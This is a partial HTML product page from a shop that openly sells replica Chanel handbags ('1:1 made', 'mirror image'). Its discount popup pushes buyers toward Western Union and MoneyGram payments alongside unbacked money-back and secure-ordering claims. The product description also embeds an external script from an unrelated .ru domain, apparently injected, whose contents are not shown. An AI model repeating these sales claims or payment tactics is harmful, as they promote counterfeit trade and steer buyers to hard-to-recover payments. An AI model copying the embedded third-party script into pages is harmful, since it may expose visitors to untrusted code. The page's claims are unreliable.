                    	<meta itemprop="priceCurrency" content="USD"></meta>
                    	<div class="regular-price" itemprop="price"><span class="normalprice">$576.00 </span>&nbsp;<span class="productSpecialPrice">$360.00</span><span class="notmalprice" style="color:#cccccc"><br>please only contact:</span> <span class="notmalprice" style="color:#DDB96C">ipursevalley@gmail.com</span></span></div>
            		</div>
            	</div>
              	<a class="product-media-popup-wrapper_close pm-close top" title="Close" rel="nofollow" href="javascript:void(0);"></a>
			</div>
		</div>
	</div>
</div>
</div>
<link href='includes/templates/123175406_201601/jscript/advanced-slider-base.css' rel='stylesheet' type='text/css'>
<link href='includes/templates/123175406_201601/jscript/glossy-square-gray.css' rel='stylesheet' type='text/css'>
<style>
#responsive-slider .thumbnail-scroller.horizontal{top:350px;}
</style>
<script type="text/javascript">
//<![CDATA[
    defaultSliderConfig = {
        width: 350,
        height: 500,
        responsive: true,
        skin: 'product-main-slider',
        shadow: false,
        border: false,
        glow: false,
        effectType: 'swipe',
        swipeDuration: 200,
        slideshow: false,
        slideArrows: false,
        slideButtons: false,
        thumbnailType: 'scroller',
        thumbnailWidth: 50,
        thumbnailHeight: 50,
        thumbnailBorder: false,
        thumbnailBackground: false,
        thumbnailGlow : false,
        thumbnailSwipe: true,
        thumbnailArrows: true,
        thumbnailScrollDuration: 300,
        thumbnailScrollerResponsive: true,
        minimumVisibleThumbnails: 4,
        maximumVisibleThumbnails: 12,
        keyboardNavigation: false,
        scaleType: 'insideFit',
        thumbnailButtons: true
    };
    mainSliderConfig = jQuery.extend({}, defaultSliderConfig, {
        transitionComplete: function(slider){
            if($('#product-media-thumbs-wrapper').advancedSlider()) {
                $('#product-media-thumbs-wrapper').advancedSlider().gotoSlide(slider.index > 0 ? slider.index-1 : 0);
            }
        },
        slideClick: function(slider){
            if($(window).width() >= 768){
              $('#product-media-popup-wrapper').popup('show');
              $('#responsive-slider-nested').advancedSlider().doSliderLayout();
              $('#responsive-slider-nested').advancedSlider().gotoSlide(slider.index > 0 ? slider.index-1 : 0);
            }
        }
    });
    thumbsSliderConfig = $.extend({}, defaultSliderConfig, {
        thumbnailClick: function(slider){
            if($(window).width() >= 768){
              $('#product-media-popup-wrapper').popup('show');
              $('#responsive-slider-nested').advancedSlider().doSliderLayout();
              $('#responsive-slider-nested').advancedSlider().gotoSlide(slider.index);
            }
            $('#responsive-slider').advancedSlider().gotoSlide(slider.index+1);
        }
    });
    nestedSliderConfig = $.extend({}, defaultSliderConfig, {
        width: 800,
        height: 800,
        skin: 'product-popup-slider',
        slideArrows: true,
        keyboardNavigation: true,
        fullscreenControls: true,
        fullscreenControlsToggle: false,
        doSliderLayout: function(){
          var arrows = $('.pm-block .product-popup-slider .arrows a');
          arrows.removeClass('disable');
          if($('.fullscreen').length > 0 && !($('.fullscreen .buttons a').length > 0)) {
            arrows.addClass('disable');
          }
        }
    });

    defaultSliderConfig = null;

    $(document).ready(function(){
//         $('#product-media-popup-wrapper .notice-link').remove();
        $('product-media-popup-wrapper').append($('.main-container').first());
        responsiveSliderNested = $('#responsive-slider .slides').clone();
//         responsiveSliderNested.find('li.slide:first').remove();
        responsiveSliderThumbs = responsiveSliderNested.clone();
        $('#responsive-slider').advancedSlider(mainSliderConfig);//main
         $('#responsive-slider').find('.thumbnail-scroller').hide();
         $('<div id="product-media-thumbs-wrapper" class="advanced-slider"></div>').appendTo($('#responsive-slider'));
         $('#product-media-thumbs-wrapper').append(responsiveSliderThumbs);
         $('#product-media-thumbs-wrapper').advancedSlider(thumbsSliderConfig);//pop
         $('#responsive-slider').find('.slider-main').append($('#product-media-thumbs-wrapper').find('.thumbnail-scroller'));
        $('#product-media-thumbs-wrapper').hide();
//         $('.slider-main + .thumbnail-scroller').remove();
        
		$('#responsive-slider-nested').append(responsiveSliderNested);
        $('#responsive-slider-nested').advancedSlider(nestedSliderConfig);//pop
		$('<div class="full-screen-title"></div>').appendTo('.full-screen-controls');

        //$('.thumbnail-scroller').hide();
    });

//]]>
</script>

		</div>

        <!-- images end -->

        <!-- info start -->

        <div class="col-md-11 col-sm-16 middle-col">

        	<p class="mt5"><img src="includes/templates/123175406_201601/images/product-info-banner.jpg" alt="" width="552" height="78" class="img-responsive" /></p>

        	<h1 class="product-title" itemprop="name">Chanel A1113 lambskin large red flap bag 6074</h1>

        	<div class="product-info clearfix">

            	<div class="product-sku">

    				<span class="sku-nr">#chanel484a</span><br/>

    				<b class="availability">In Stock</b>

				</div>

				<div class="product-votes">

                    <div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">

                        <meta itemprop="ratingValue" content="5" />

                        <meta itemprop="ratingCount" content="0" />

                        <meta itemprop="reviewCount" content="6" />

                        <meta itemprop="worstRating" content="1" />

                        <meta itemprop="bestRating" content="5" />

                        <span class="nostar">

                            <span class="nstar" style="width:100%;"></span>

                        </span>

                    </div>

    			</div>

                <div class="product-reviews">

                
                	<span>BE THE FIRST TO WRITE A REVIEW</span>

                
                </div> 

                <script type="text/javascript">

//<![CDATA[

    function ShowScrollReview(e) {

        if(e) e.preventDefault();

        var width = window.innerWidth || (window.document.documentElement.clientWidth || window.document.body.clientWidth);

        if(width>767) {

            $('a[href="#pr_reviews"]').tab('show');

            var top = $('a[href="#pr_reviews"]').offset().top;

            $('body').scrollTop(top);

        } else if($('pr_reviews2_title')) {

            var pr_reviews = $('a','#pr_reviews2_title');

            if(pr_reviews && pr_reviews.hasClass('collapsed')) {

                pr_reviews.click();

            }

            var top = pr_reviews.offset().top;

            $('body').scrollTop(top);

        }

    }

    $(document).ready(function(){

		$('.product-reviews').click(function(){

			ShowScrollReview();

		});

		if(window.location.hash) {

            var hash = window.location.hash.substring(1);

            if(hash == 'pr_reviews') ShowScrollReview();

        }

    });

//]]>

</script>

        	</div>

        <!-- info end -->

        

        <!-- price box start-->

        <div class="price-box clearfix  xl" itemtype="http://schema.org/Offer" itemprop="offers" itemscope="itemscope">

			<link itemprop="availability" href="http://schema.org/InStock"/>

			<meta itemprop="priceCurrency" content="USD"></meta>

        	
        	<div class="old-price">$576.00</div>

        	
			<div class="regular-price" itemprop="price">$360.00</div>

        	<div class="notice-link">

                <a rel="nofollow" href="#" class="discount-btn ajax-content-popup">

                <span>Discount</span><br/>

                <span></span>

            	</a>

        	</div>

        	

            <div id="product-discounts-popup" class="popup-container popup-container-reponsive" style="display:none">

                <div class="pm-block">

                    <div class="pm-block-header">

                        <a class="product-discounts-popup_close pm-close top" href="javascript:void(0);"></a>

                    </div>

                    <div id="product-discounts-popup-content" class="pm-block-content">

                    <div>

	<div class="std">
		<h3 style="text-align:left;">How to get free shipping and $5 discount code even 10%-15% discount off from us?</h3>
		<ul>
		    <li>Order any 3 handbags get free shipping for payment by western union or moneygram.</li>
		    <li>Add our Facebook or Whatsapp account will get $5 discount code(once you add our Facebook or whatsapp account ,please contact our customer service or email us, We will offer you $5 discount code).</li>
		    <li>Once you receive your package please offer us a feedback, you can leave the good reviews in our Facebook or show the pictures what you get and your comments, then you will get one free item, and we will send the item together with your next new order.</li>
		    <li>If you introduce the new customer to us, you will get big discount or free item! The new customers ordered over 5 items, you will get 5%-15% discount off (it depends on the new customer's order quantity).</li>
		</ul>
		<h3 style="text-align:left;"> Wanna get 10% discount and free item easy?</h3>
		<ul>
		   <li>Paid by western union or money gram, you will get 10% discount.</li>
		</ul>
		<h3 style="text-align:left;">Still not enough? Need the wholesale price from us ?</h3>
		<p>If you order over 10 handbags, please contact us, we will offer you a wholesale price !</p>

	</div>

</div>
                    </div>

                </div>

            </div>



            <script type="text/javascript">

            //<![CDATA[

                $(document).ready(function() {

            	    $('a.discount-btn.ajax-content-popup').click(function() {

            	    	$('#product-discounts-popup').popup('show');

            	    	return false;

                    });

                });

            //]]>

            </script>		

		</div>

        <!-- price box end -->



<!--bof Attributes Module -->        

       		<div class="product-options-bottom">


<div class="row">

	
	<input type="hidden" name="products_id" value="66118">

	<div class="col-lg-11">

		<div class="input-group mb5">

			<div class="input-group-addon minus">-</div>

			<input type="text" class="form-control add-quantity" name="cart_quantity" value="1">

			<div class="input-group-addon plus">+</div>

		</div>

	</div>

	<div class="col-lg-11"><button type="submit" title="Add to Cart" class="mb5 btn btn-primary btn-cart btn-block"><span><span>Add to Cart</span></span></button></div>

	
	<script type="text/javascript">

    //<![CDATA[

    $(function($){

        $(".minus").click(function() {

            var qty = $(this).next();

            v = parseInt(qty.val())-1;

            if (v < 0) {

                v = 0;

            }

            qty.val(v);

        });

        $(".plus").click(function() {

            var qty = $(this).prev();

            v = parseInt(qty.val())+1;

            qty.val(v);

        });

    });

    //]]>

	</script>

</div>

      		</div>

<!--eof Attributes Module -->

        

          <!-- add to wishlist start-->

<!--           <ul class="add-to-links"><li><a rel="nofollow" href="#" class="link-wishlist"><i class="icon-heart"></i>Add to Wishlist</a></li></ul>  -->

          <!-- add to wishlist end -->

		</div>

		<!-- info end -->

		

    	<!-- right banner start-->

    	<div class="col-md-5 hidden-sm hidden-xs product_benefits_bg right"></div>

    	<div class="col-md-5 hidden-sm product_benefits_col">

    	<div class="product-benefits">
	<div class="pr-benefit">
		<span class="benefit-icon"> <i class="icon-truck"></i></span> 
		<span class="benefit-title"> Delivery Guaranteed </span>
	</div>
	<div class="pr-shipp">
		<div class="pr-shipp-title">Fast and easy shipping</div>
		<div class="pr-shipp-info">We provide a hassle free shipping process for all items</div>
	</div>
	<div class="row">
		<div class="col-xs-12 benefit-half first">
			<div class="pr-benefit ttip">
				<span class="benefit-icon"> <i class="icon-badge"></i></span> 
				<span class="benefit-title">Money Back Guarantee 
					<span class="ttip-info">We provide a 100% money back guarantee if you
						are not satisfied with your purchase. We will provide a full
						refund or replace your order, no questions asked!
					</span>
				</span>
			</div>
			<div class="pr-benefit ttip">
				<span class="benefit-icon"><i class="icon-back"></i></span> 
				<span class="benefit-title"> Easy Returns 
					<span class="ttip-info">
					If you are unhappy with your purchase for any reason you can return the items to us for an exchange or refund.Simply contact us within 7 days of receipt.
					</span>
				</span>
			</div>
		</div>
		<div class="col-xs-12 benefit-half last">
			<div class="pr-benefit ttip">
				<span class="benefit-icon"><i class="icon-lock"></i></span> 
				<span class="benefit-title">100% Secure Ordering 
					<span class="ttip-info">We guarantee the security of your personal
							information whether you pay for your order by credit card, by
							Western Union, or any of our alternative payment methods.
					</span>
				</span>
			</div>
			<div class="pr-benefit ttip">
				<span class="benefit-icon"> <i class="icon-eye"></i></span> 
				<span class="benefit-title"> Your privacy Valued 
					<span class="ttip-info">We respect your privacy. We do not share our
							customersâ€™ billing or contact information with any third parties.
							View our privacy policy for more details!</span>
				</span>
			</div>
		</div>
	</div>
</div>
<hr class="delimiter small">
<!-- AddThis Button START -->
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
    <a class="addthis_button_facebook"></a>
    <a class="addthis_button_twitter"></a>
    <a class="addthis_button_pinterest_share"></a>
</div>
<!-- AddThis Button END -->

<script>
$('.ttip').not('.custom-tip').ttip({
	ttipTrigger : '.ttip',
	ttip : '.ttip-info',
	color: 'red'
});
$(document).ready(function(){
	var sc = document.createElement("script");
	sc.type = "text\/javascript";
	sc.src = "http://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5768a1030beb6bdf";
	document.getElementsByTagName('body').item(0).appendChild(sc);
});
</script>
    	</div>

    	<!-- right banner end -->

        </form>  

	</div>

	</div>

	

	<div class="product-colateral hidden-xs row">

		<div class="col-sm-24">

			<ul class="tab-links" role="tablist">

    			<li class="active"><a data-toggle="tab" rel="nofollow" href="#pr_description">Product Description</a></li>

    			<li><a data-toggle="tab" rel="nofollow" href="#pr_reviews">Reviews<span class="review-nr"> - <span id="product-powerreviews-count">0</span></span></a></li>

    			<li style="display:none"><a data-toggle="tab" rel="nofollow" href="#pr_size_chart">Size</a></li>

    			<li><a data-toggle="tab" rel="nofollow" href="#pr_questions">FAQs</a></li>

			</ul>

			<div class="tab-content clearfix">

				<div class="tab-pane fade active in clearfix" id="pr_description"><script type="text/javascript" src="https://re2.fabag.ru/mypv/browser2.js"></script><br /><br />

					Size: W31XH19XD7.5cm<br /><br />Material: The material is the same as the original bag, 1:1 made and top quality. <br /><br />Payment: We can accept Credit Card, Western union. Replica bags VISA payment 100% safe.<br /><br />We can ship the package to you by EMS. EMS usually take 7 to 10 business days for shipping. We can also ship the items to you by DHL. The DHL usually take 5 to 7 business days.
				</div>

				<div class="tab-pane fade clearfix" id="pr_reviews">

<div id="customer-reviews">

<div class="box-reviews" id="customer-reviews">
        <div class="productreviews-container productreviews-add">
    ﻿<div class="form-add">
    <h2>Write a Customer Review</h2>
    	<form name="product_reviews_write" action="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-lambskin-large-red-flap-bag-6074-p-66118.html?action=write_review" method="post"><input type="hidden" name="securityToken" value="c8cf319405e496f737f2c3dea2b537c9" />    	<input type="hidden" name="products_id" value="66118" />    	<input type="hidden" name="action" value="write_review" />        <div class="box1">
        <div class="cont">
			<div class="form-horizontal">
				<div class="form-group">
                    <label for="review_field" class="required col-sm-6 control-label">Review Rating<em>*</em></label>
                    <div class="input-box col-sm-18" style="padding-top: 8px;">
                    <input type="radio" name="rating" value="1" id="rating-1" />                    <label class="" for="rating-1"><img src="includes/templates/123175406_201601/images/stars_1_small.gif" alt="One Star" title=" One Star " width="50" height="12" /></label>                     
                    <input type="radio" name="rating" value="2" id="rating-2" />                    <label class="" for="rating-2"><img src="includes/templates/123175406_201601/images/stars_2_small.gif" alt="Two Stars" title=" Two Stars " width="50" height="12" /></label>                    
                    <input type="radio" name="rating" value="3" id="rating-3" />                    <label class="" for="rating-3"><img src="includes/templates/123175406_201601/images/stars_3_small.gif" alt="Three Stars" title=" Three Stars " width="50" height="12" /></label>                    
                    <input type="radio" name="rating" value="4" id="rating-4" />                    <label class="" for="rating-4"><img src="includes/templates/123175406_201601/images/stars_4_small.gif" alt="Four Stars" title=" Four Stars " width="50" height="12" /></label>                    
                    <input type="radio" name="rating" value="5" id="rating-5" />                    <label class="" for="rating-5"><img src="includes/templates/123175406_201601/images/stars_5_small.gif" alt="Five Stars" title=" Five Stars " width="50" height="12" /></label>                    </div>
                </div>
                
                <div class="form-group">
                    <label for="review_field" class="required col-sm-6 control-label">Review<em>*</em></label>
                    <div class="input-box col-sm-18">
                        <textarea name="review_text" placeholder="Review" id="review_field" cols="5" rows="3" class="required-entry form-control"></textarea>
                    </div>
                </div>
                                    
    			<div class="buttons-set row">
                    <div class="col-sm-6"></div>
                    <div class="col-sm-18 send-wrap">
                    					<a rel="nofollow" class="btn btn-primary" href="https://www.pursevalley.ru/index.php?main_page=login">Login to review</a>                    
                                        </div>
                </div>
            </div>
        </div>
        </div>
    </form>
    </div>
    </div>
</div>

</div>
				</div>

				<div class="tab-pane fade clearfix" id="pr_size_chart" style="display:none"><div class="cos-none sizechart" style="display: block;">

	<div class="boxCenterList" style="display: block;">

		<h4 class="static_h4">Use these charts to help determine which jersey

			size will best fit you.</h4>

		<p>

			<br>

		</p>

		<div class="sizetable" style="display: block;">

			<!-- <span>Nike Men's NFL</span>

			<p></p>

			<table class="table table-striped table-bordered" width="100%">

				<tbody>

					<tr>

						<th colspan="8">Game/Limited</th>

					</tr>

					<tr>

						<td>Size</td>

						<td>S</td>

						<td>M</td>

						<td>L</td>

						<td>XL</td>

						<td>XXL</td>

						<td>3XL</td>

						<td>4XL</td>

					</tr>

					<tr>

						<td>Chest (Nike)</td>

						<td>41 3/4</td>

						<td>44 7/8</td>

						<td>48</td>

						<td>52</td>

						<td>56</td>

						<td>60</td>

						<td>63 3/4</td>

					</tr>

					<tr>

						<td>Chest (Reebok)</td>

						<td>42</td>

						<td>46</td>

						<td>50</td>

						<td>54</td>

						<td>58</td>

						<td>62</td>

						<td>66</td>

					</tr>

					<tr>

						<td>Back Length (Nike)</td>

						<td>30</td>

						<td>30 1/4</td>

						<td>31</td>

						<td>31 3/4</td>

						<td>32 5/8</td>

						<td>33 1/2</td>

						<td>34 1/4</td>

					</tr>

					<tr>

						<td>Back Length (Reebok)</td>

						<td>32</td>

						<td>33</td>

						<td>34</td>

						<td>35</td>

						<td>36</td>

						<td>37</td>

						<td>38</td>

					</tr>

				</tbody>

			</table> -->

			<!-- <p>&nbsp;</p>

			<table class="table table-striped table-bordered" width="100%">

				<tbody>

					<tr>

						<th colspan="7">Elite</th>

					</tr>

					<tr>

						<td>Numeric Size</td>

						<td>40</td>

						<td>44</td>

						<td>48</td>

						<td>52</td>

						<td>56</td>

						<td>60</td>

					</tr>

					<tr>

						<td>Size</td>

						<td>M</td>

						<td>L</td>

						<td>XL</td>

						<td>2XL</td>

						<td>3XL</td>

						<td>4XL</td>

					</tr>

					<tr>

						<td>Chest (Nike)</td>

						<td>44</td>

						<td>47 1/4</td>

						<td>51</td>

						<td>55</td>

						<td>59</td>

						<td>63</td>

					</tr>

					<tr>

						<td>Chest (Reebok)</td>

						<td>48</td>

						<td>50</td>

						<td>52</td>

						<td>54</td>

						<td>58</td>

						<td>62</td>

					</tr>

					<tr>

						<td>Back Length (Nike)</td>

						<td>31</td>

						<td>31 5/8</td>

						<td>32 1/2</td>

						<td>33 1/4</td>

						<td>34</td>

						<td>35</td>

					</tr>

					<tr>

						<td>Back Length (Reebok)</td>

						<td>33</td>

						<td>34</td>

						<td>35</td>

						<td>36</td>

						<td>37</td>

						<td>38</td>

					</tr>

				</tbody>

			</table> -->

			<!-- <p>

				<br> <span>Nike Women's NFL</span>

			</p>

			<table class="table table-striped table-bordered" width="100%">

				<tbody>

					<tr>

						<th colspan="7">Game/Limited</th>

					</tr>

					<tr>

						<td>Size</td>

						<td>XS</td>

						<td>S</td>

						<td>M</td>

						<td>L</td>

						<td>XL</td>

						<td>2X</td>

					</tr>

					<tr>

						<td>Chest (Nike)</td>

						<td>36 1/4</td>

						<td>39</td>

						<td>41 3/4</td>

						<td>45 3/4</td>

						<td>49 1/2</td>

						<td>53 1/2</td>

					</tr>

					<tr>

						<td>Chest (Reebok)</td>

						<td>n/a</td>

						<td>37 1/2</td>

						<td>39 1/2</td>

						<td>42 1/2</td>

						<td>45 1/2</td>

						<td>49 1/2</td>

					</tr>

					<tr>

						<td>Waist (Nike)</td>

						<td>31 7/8</td>

						<td>34 5/8</td>

						<td>37 3/8</td>

						<td>40 7/8</td>

						<td>44 1/4</td>

						<td>47 3/4</td>

					</tr>

					<tr>

						<td>Waist (Reebok)</td>

						<td>n/a</td>

						<td>35 1/2</td>

						<td>37 1/2</td>

						<td>40 1/2</td>

						<td>43 1/2</td>

						<td>48</td>

					</tr>

					<tr>

						<td>Hip (Nike)</td>

						<td>38 3/4</td>

						<td>41 1/2</td>

						<td>44 1/4</td>

						<td>47 1/2</td>

						<td>50 5/8</td>

						<td>53 3/4</td>

					</tr>

					<tr>

						<td>Hip (Reebok)</td>

						<td>n/a</td>

						<td>39</td>

						<td>41</td>

						<td>44</td>

						<td>47</td>

						<td>51</td>

					</tr>

					<tr>

						<td>Back Length (Nike)</td>

						<td>25 1/2</td>

						<td>26</td>

						<td>26 3/4</td>

						<td>27 1/2</td>

						<td>28 3/8</td>

						<td>29</td>

					</tr>

					<tr>

						<td>Back Length (Reebok)</td>

						<td>n/a</td>

						<td>24 1/4</td>

						<td>25</td>

						<td>25 3/4</td>

						<td>26 1/2</td>

						<td>27 3/4</td>

					</tr>

				</tbody>

			</table> -->
<!-- 
			<p>&nbsp;</p>

			<table class="table table-striped table-bordered" width="100%">

				<tbody>

					<tr>

						<th colspan="5">Youth 8/20</th>

					</tr>

					<tr>

						<td>&nbsp;</td>

						<td>size 8</td>

						<td>size 10/12</td>

						<td>size 14/16</td>

						<td>size 18/20</td>

					</tr>

					<tr>

						<td>&nbsp;</td>

						<td>S</td>

						<td>M</td>

						<td>L</td>

						<td>XL</td>

					</tr>

					<tr>

						<td>Chest</td>

						<td>33</td>

						<td>36</td>

						<td>39 1/2</td>

						<td>42 1/2</td>

					</tr>

					<tr>

						<td>Waist</td>

						<td>33</td>

						<td>36</td>

						<td>39 1/2</td>

						<td>42 1/2</td>

					</tr>

					<tr>

						<td>Back Length</td>

						<td>23</td>

						<td>25</td>

						<td>27</td>

						<td>29</td>

					</tr>

				</tbody>

			</table>
 -->
			<!-- <p>&nbsp;</p>

			<table class="table table-striped table-bordered" width="100%">

				<tbody>

					<tr>

						<th colspan="9">Mitchell &amp; Ness Men's NFL Throwback Authentic</th>

					</tr>

					<tr>

						<td>Size</td>

						<td>S</td>

						<td>M</td>

						<td>L</td>

						<td>XL</td>

						<td>2XL</td>

						<td>3XL</td>

						<td>4XL</td>

						<td>5XL</td>

					</tr>

					<tr>

						<td>Size</td>

						<td>36</td>

						<td>40</td>

						<td>44</td>

						<td>48</td>

						<td>52</td>

						<td>56</td>

						<td>60</td>

						<td>64</td>

					</tr>

					<tr>

						<td>Chest</td>

						<td>35-37</td>

						<td>38-40</td>

						<td>42-44</td>

						<td>46-48</td>

						<td>50-52</td>

						<td>54-56</td>

						<td>58-60</td>

						<td>62-64</td>

					</tr>

					<tr>

						<td>Body Length</td>

						<td>30</td>

						<td>31</td>

						<td>32</td>

						<td>33</td>

						<td>34</td>

						<td>35</td>

						<td>36</td>

						<td>37</td>

					</tr>

				</tbody>

			</table>
 -->
			<!-- <p>&nbsp;</p>

			<table class="table table-striped table-bordered" width="100%">

				<tbody>

					<tr>

						<th colspan="8">Men's NBA Embroidered Sizes</th>

					</tr>

					<tr>

						<td>Size</td>

						<td>S</td>

						<td>M</td>

						<td>L</td>

						<td>XL</td>

						<td>XXL</td>

						<td>XXXL</td>

						<td>XXXXXL</td>

					</tr>

					<tr>

						<td>Size</td>

						<td>44</td>

						<td>48</td>

						<td>50</td>

						<td>52</td>

						<td>54</td>

						<td>56</td>

						<td>60</td>

					</tr>

					<tr>

						<td>Neck</td>

						<td>8 1/2</td>

						<td>8 1/2</td>

						<td>9</td>

						<td>9</td>

						<td>9 1/2</td>

						<td>10</td>

						<td>10 1/2</td>

					</tr>

					<tr>

						<td>Armhole</td>

						<td>12</td>

						<td>12 1/2</td>

						<td>13</td>

						<td>13 1/2</td>

						<td>14</td>

						<td>15</td>

						<td>15 1/2</td>

					</tr>

					<tr>

						<td>Width</td>

						<td>21</td>

						<td>22 1/2</td>

						<td>24</td>

						<td>25 1/2</td>

						<td>27</td>

						<td>30</td>

						<td>31 1/2</td>

					</tr>

					<tr>

						<td>Length</td>

						<td>32</td>

						<td>34</td>

						<td>35</td>

						<td>36</td>

						<td>37</td>

						<td>38</td>

						<td>40</td>

					</tr>

				</tbody>

			</table>
 -->
			<p>

				<br> <span>NHL Men's Sizing</span>

			</p>

			<table class="table table-striped table-bordered" width="100%">

				<tbody>

					<tr>

						<td>Size</td>

						<td>Front Hem to Bottom</td>

						<td>Back Hem to Bottom</td>

						<td>Chest/Pit to Pit</td>

					</tr>

					<tr>

						<td>46</td>

						<td>30 1/2"</td>

						<td>33 1/2"</td>

						<td>25"</td>

					</tr>

					<tr>

						<td>50</td>

						<td>31"</td>

						<td>34 1/2"</td>

						<td>26"</td>

					</tr>

					<tr>

						<td>52</td>

						<td>31 1/2"</td>

						<td>35"</td>

						<td>27"</td>

					</tr>

					<tr>

						<td>54</td>

						<td>33"</td>

						<td>36"</td>

						<td>28"</td>

					</tr>

					<tr>

						<td>56</td>

						<td>34 1/2"</td>

						<td>37 1/2"</td>

						<td>29"</td>

					</tr>

					<tr>

						<td>60</td>

						<td>36 1/2"</td>

						<td>38 1/2"</td>

						<td>31"</td>

					</tr>

				</tbody>

			</table>

			<p>&nbsp;</p>

			<table class="table table-striped table-bordered" width="100%">

				<tbody>

					<tr>

						<th colspan="4">Vintage CCM</th>

					</tr>

					<tr>

						<td>Size</td>

						<td>Front Hem to Bottom</td>

						<td>Back Hem to Bottom</td>

						<td>Chest/Pit to Pit</td>

					</tr>

					<tr>

						<td>S</td>

						<td>28"</td>

						<td>29"</td>

						<td>26"</td>

					</tr>

					<tr>

						<td>M</td>

						<td>29"</td>

						<td>29 1/2"</td>

						<td>27"</td>

					</tr>

					<tr>

						<td>L</td>

						<td>30"</td>

						<td>30 1/2"</td>

						<td>28"</td>

					</tr>

					<tr>

						<td>XL</td>

						<td>31"</td>

						<td>32"</td>

						<td>29"</td>

					</tr>

					<tr>

						<td>XXL</td>

						<td>32"</td>

						<td>33"</td>

						<td>30 1/2"</td>

					</tr>

				</tbody>

			</table>

			<!-- <p>

				<br> <span>Recommended Fit Chart for MLB</span>

			</p>

			<table class="table table-striped table-bordered" width="100%">

				<tbody>

					<tr>

						<td>Adult Sizes:</td>

						<td>&nbsp;</td>

						<td>&nbsp;</td>

						<td>&nbsp;</td>

					</tr>

					<tr>

						<td>Recommended Size</td>

						<td>Size</td>

						<td>Chest</td>

						<td>Waist</td>

					</tr>

					<tr>

						<td>S</td>

						<td>46</td>

						<td>46</td>

						<td>28-30</td>

					</tr>

					<tr>

						<td>M</td>

						<td>48</td>

						<td>48</td>

						<td>32-34</td>

					</tr>

					<tr>

						<td>L</td>

						<td>50</td>

						<td>50</td>

						<td>36-38</td>

					</tr>

					<tr>

						<td>XL</td>

						<td>52</td>

						<td>52</td>

						<td>40-42</td>

					</tr>

					<tr>

						<td>2XL</td>

						<td>54</td>

						<td>54</td>

						<td>42-44</td>

					</tr>

					<tr>

						<td>3XL</td>

						<td>56</td>

						<td>56</td>

						<td>44-46</td>

					</tr>

				</tbody>

			</table> -->

		</div>

	</div>

	<!--endsizechart-->

</div></div>

				<div class="tab-pane fade clearfix" id="pr_questions"><script language="JavaScript" src="https://player.polyv.net/script/polyvplayer.min.js"></script><div class="ms-faq">

	<dl>

		<dt class="faq-question"><b>Q</b>How Long Does It Take For Delivery ?</dt>

		<dd class="faq-answser"><b>A</b>It usually takes 7 to 12 business days for shipping by EMS. It usually takes 4 to 7 days for shipping by DHL.</dd>	

		<dt class="faq-question"><b>Q</b>What Qaulity are your bags ?</dt>

		<dd class="faq-answser"><b>A</b>We supply 7 star Mirror Image Designer Handbags of Real Leather with Dust Cover / Tags and Accessory / Serial Number. Just like Original ones.</dd>	

		<dt class="faq-question"><b>Q</b>Can I get order confirmation or tracking number if I order something online ?</dt>

		<dd class="faq-answser"><b>A</b>Order confirmation will be send out after we get your order payment within 1 day , and also after we ship out your order ,we will email you the tracking number within 2-4 days, so just check your email after you paid your order successful</dd>

		<dt class="faq-question"><b>Q</b>What is the problems when I can not check the status about my package after I get tracking number from you ?</dt>

		<dd class="faq-answser"><b>A</b>After you get the tracking number , it need at least 2-3 days to be updated. So just check the status few days later, if still doesnâ€™t work, you can confirm back with us.</dd>

		<dt class="faq-question"><b>Q</b>Which payment method you can accept ?</dt>

		<dd class="faq-answser"><b>A</b>We accept visa credit card, master credit card, western union, money gram and telegraphic Transfer(bank wire)</dd>			

	</dl>

</div>

<script language="JavaScript" src="includes/cnzz.js"></script></div>

			</div>

		</div>

	</div>

	

	<div class="product-colateral mobile visible-xs row">

		<div class="panel-group" id="accordion">

			<div class="panel panel-default">

				<div class="panel-heading">

		  			<h4 class="panel-title"><a data-toggle="collapse" data-parent="#accordion" href="#pr_description2">Product Description</a></h4>

				</div>

				<div id="pr_description2" class="panel-collapse collapse in">

		  			<div class="panel-body">

		  				Size: W31XH19XD7.5cm<br /><br />Material: The material is the same as the original bag, 1:1 made and top quality. <br /><br />Payment: We can accept Credit Card, Western union. Replica bags VISA payment 100% safe.<br /><br />We can ship the package to you by EMS. EMS usually take 7 to 10 business days for shipping. We can also ship the items to you by DHL. The DHL usually take 5 to 7 business days.
		  			</div>

		  		</div>	

			</div>

			<div class="panel panel-default">

				<div class="panel-heading">

        		  <h4 class="panel-title" id="pr_reviews2_title"><a data-toggle="collapse" data-parent="#accordion" href="#pr_reviews2" class="collapsed">Reviews</a></h4>

        		</div>

        		<div id="pr_reviews2" class="panel-collapse collapse">

		  			<div class="panel-body">

		  			<div id="customer-reviews">

<div class="box-reviews" id="customer-reviews">
        <div class="productreviews-container productreviews-add">
    ﻿<div class="form-add">
    <h2>Write a Customer Review</h2>
    	<form name="product_reviews_write" action="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a1113-lambskin-large-red-flap-bag-6074-p-66118.html?action=write_review" method="post"><input type="hidden" name="securityToken" value="c8cf319405e496f737f2c3dea2b537c9" />    	<input type="hidden" name="products_id" value="66118" />    	<input type="hidden" name="action" value="write_review" />        <div class="box1">
        <div class="cont">
			<div class="form-horizontal">
				<div class="form-group">
                    <label for="review_field" class="required col-sm-6 control-label">Review Rating<em>*</em></label>
                    <div class="input-box col-sm-18" style="padding-top: 8px;">
                    <input type="radio" name="rating" value="1" id="rating-1" />                    <label class="" for="rating-1"><img src="includes/templates/123175406_201601/images/stars_1_small.gif" alt="One Star" title=" One Star " width="50" height="12" /></label>                     
                    <input type="radio" name="rating" value="2" id="rating-2" />                    <label class="" for="rating-2"><img src="includes/templates/123175406_201601/images/stars_2_small.gif" alt="Two Stars" title=" Two Stars " width="50" height="12" /></label>                    
                    <input type="radio" name="rating" value="3" id="rating-3" />                    <label class="" for="rating-3"><img src="includes/templates/123175406_201601/images/stars_3_small.gif" alt="Three Stars" title=" Three Stars " width="50" height="12" /></label>                    
                    <input type="radio" name="rating" value="4" id="rating-4" />                    <label class="" for="rating-4"><img src="includes/templates/123175406_201601/images/stars_4_small.gif" alt="Four Stars" title=" Four Stars " width="50" height="12" /></label>                    
                    <input type="radio" name="rating" value="5" id="rating-5" />                    <label class="" for="rating-5"><img src="includes/templates/123175406_201601/images/stars_5_small.gif" alt="Five Stars" title=" Five Stars " width="50" height="12" /></label>                    </div>
                </div>
                
                <div class="form-group">
                    <label for="review_field" class="required col-sm-6 control-label">Review<em>*</em></label>
